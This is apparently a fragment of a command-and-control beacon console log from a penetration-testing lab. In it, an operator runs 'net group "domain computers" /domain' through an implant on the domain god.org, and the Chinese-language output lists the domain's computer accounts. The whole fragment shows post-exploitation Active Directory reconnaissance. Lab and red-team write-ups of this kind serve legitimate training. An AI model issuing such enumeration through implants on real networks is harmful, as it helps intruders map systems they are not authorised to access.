 [03/19 17:43:15] beacon> shell net group "domain computers" /domain
[03/19 17:43:15] [*] Tasked beacon to run: net group "domain computers" /domain
[03/19 17:43:15] [+] host called home, sent: 67 bytes
[03/19 17:43:16] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$                    ROOT-TVI862UBEH$         STU1$
STU2$                    test1$
命令成功完成。